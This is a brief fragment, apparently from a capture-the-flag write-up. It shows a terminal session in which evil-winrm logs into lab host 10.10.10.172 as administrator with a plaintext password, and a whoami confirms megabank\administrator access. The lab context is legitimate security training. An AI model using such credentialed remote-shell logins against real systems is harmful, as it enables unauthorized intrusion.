 ❯ evil-winrm -i 10.10.10.172 -u administrator  -p d0m@in4dminyeah!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
b0ySie7e